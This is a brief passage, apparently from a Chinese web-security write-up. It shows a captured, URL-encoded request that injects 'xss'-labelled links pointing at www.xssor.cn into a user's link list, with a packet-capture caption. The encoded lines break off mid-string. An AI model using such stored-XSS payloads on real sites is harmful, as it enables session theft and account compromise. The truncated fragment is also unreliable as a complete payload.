 m=update&id=m_30988476&type=my_links&title=&data=%7B%22linkList%22%3A%5B%7B%2
22desc%22%3A%22username2%22%2C%22url%22%3A%22http%3A//www.xssor.cn/location.h
22xss%22%2C%22desc%22%3A%22xss%22%2C%22url%22%3A%22http%3A//www.xssor.cn/loca
图1 抓包